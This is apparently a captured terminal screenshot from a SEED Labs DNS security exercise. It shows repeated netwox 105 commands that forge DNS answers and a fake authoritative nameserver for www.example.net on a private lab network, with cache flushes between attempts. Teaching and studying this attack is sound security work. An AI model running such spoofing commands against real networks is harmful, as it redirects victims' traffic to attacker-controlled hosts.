 [09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.ex
ample.net" -A "192.168.43.104" -f "src host 192.168.43.223"
^C
[09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.ex
ample.net" -A "1.2.3.5" -f "src host 192.168.43.223"
^C
[09/17/20]seed@VM:~$ sudo rndc flush
[09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.ex
ample.net" -A "1.2.3.5" -f "src host 192.168.43.223"
^C
[09/17/20]seed@VM:~$ sudo rndc flush
[09/17/20]seed@VM:~$ sudo netwox 105 --hostname www.example.net --hostnameip "1.
2.3.5" --authns "ns.example.net" --authnsip "1.2.3.5" --device "enp0s3" --filter
 "src host 192.168.43.223"